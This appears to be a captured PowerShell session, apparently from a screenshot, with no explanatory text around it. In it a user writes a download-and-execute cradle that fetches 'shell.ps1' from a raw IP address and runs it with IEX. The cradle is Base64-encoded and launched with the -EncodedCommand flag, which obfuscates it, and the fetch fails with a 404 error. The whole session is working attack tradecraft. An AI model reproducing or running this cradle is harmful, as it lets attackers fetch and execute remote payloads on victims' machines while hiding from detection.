 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\longday> $script = '$client = New-Object System.Net.WebClient; $url = "http://115.29.194.213/shell.ps1"; IEX($client.DownloadString($
url))'
>> $encoded = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($script))
>> Write-Host $encoded
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAIAAkAHUAcgBsACAAPQAgACIAaAB0AHQAc
AA6AC8ALwAxADEANQAuADIAOQAuADEAOQA0AC4AMgAxADMALwBzAGgAZQBsAGwALgBwAHMAMQAiADsAIABJAEUAWAAoACQAYwBsAGkAZQBuAHQALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQ
BuAGcAKAAkAHUAcgBsACkAKQA=
PS C:\Users\longday> powershell.exe -NoProfile -NonInteractive -EncodedCommand $encoded
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:1 char:86
+ ...  "http://115.29.194.213/shell.ps1"; IEX($client.DownloadString($url))
+                                         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Users\longday>